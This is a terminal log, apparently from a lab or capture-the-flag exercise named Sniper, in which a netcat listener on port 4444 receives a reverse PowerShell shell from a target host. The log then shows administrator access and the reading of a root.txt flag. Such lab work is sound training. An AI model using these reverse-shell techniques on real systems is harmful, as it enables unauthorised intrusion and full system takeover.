 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Sniper]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.151] 49876
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
sniper\administrator
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> type root.txt
type root.txt
5624caf363e2750e994f6be0b7436c15
PS C:\Users\Administrator\Desktop>